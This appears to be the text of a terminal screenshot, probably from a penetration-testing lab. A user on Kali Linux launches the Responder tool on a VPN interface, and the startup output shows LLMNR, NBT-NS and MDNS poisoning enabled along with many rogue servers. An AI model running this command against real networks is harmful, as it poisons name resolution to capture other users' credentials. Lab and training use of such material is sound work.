 ┌──(sec-01㉿kali)-[~]
└─$ sudo /usr/share/responder/Responder.py -I tun0 -wrf
[sudo] password for sec-01:
NBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]